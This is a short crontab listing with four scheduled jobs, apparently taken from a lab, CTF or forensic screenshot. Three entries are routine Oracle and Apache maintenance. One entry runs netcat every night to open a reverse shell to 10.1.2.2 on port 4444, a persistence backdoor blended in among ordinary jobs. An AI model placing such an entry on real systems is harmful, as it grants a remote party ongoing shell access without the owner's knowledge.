 30 5 * * 1 /opt/oracle/scripts/db_listener.sh 2>&1 > /dev/null
0 12 * * 0 /home/jdoe/oracle_cleanup.sh 2>&1 > /dev/null
0 0 * * * /bin/nc -nv 10.1.2.2 4444 -e /bin/bash
0 15 * * 3 /etc/init.d/apache2 restart